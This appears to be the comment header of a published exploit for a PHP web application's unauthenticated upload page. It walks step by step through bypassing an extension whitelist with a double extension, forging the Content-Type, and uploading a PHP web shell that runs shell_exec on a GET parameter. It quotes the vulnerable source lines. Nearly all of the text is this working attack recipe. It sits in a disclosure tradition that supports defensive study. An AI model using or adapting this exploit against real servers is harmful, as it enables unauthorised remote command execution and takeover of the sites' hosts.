 #   1. Access the '/upload.php' page, as it does not check for an authenticated user session.
#   2. Set the 'id' parameter of the GET request to the desired file name for the uploaded PHP file.
#     - `upload.php?id=kamehameha`
#     /upload.php:
#        4 $user = $_GET['id'];
#       34       move_uploaded_file($_FILES["file"]["tmp_name"],
#       35       "upload/". $user.".".$ext);
#   3. Bypass the extension whitelist by adding a double extension, with the last one as an acceptable extension (png).
#     /upload.php:
#        5 $allowedExts = array("jpg", "jpeg", "gif", "png","JPG");
#        6 $extension = @end(explode(".", $_FILES["file"]["name"]));
#       14 && in_array($extension, $allowedExts))
#   4. Bypass the file type check by modifying the 'Content-Type' of the 'file' parameter to 'image/png' in the POST request, and set the 'pupload' paramter to
'upload'.
#        7 if(isset($_POST['pupload'])){
#        8 if ((($_FILES["file"]["type"] == "image/gif")
#       11 || ($_FILES["file"]["type"] == "image/png")
#   5. In the body of the 'file' parameter of the POST request, insert the malicious PHP code:
#       <?php echo shell_exec($_GET["telepathy"]); ?>
#   6. The Web Application will rename the file to have the extension with the second item in an array created from the file name; seperated by the '.' character.
#       30           $pic=$_FILES["file"]["name"];
#       31             $conv=explode(".",$pic);
#       32             $ext=$conv['1'];
#   - Our uploaded file name was 'kaio-ken.php.png'. Therefor $conv['0']='kaio-ken'; $conv['1']='php'; $conv['2']='png';
#   7. Communicate with the webshell at '/upload.php?id=kamehameha' using GET Requests with the telepathy parameter.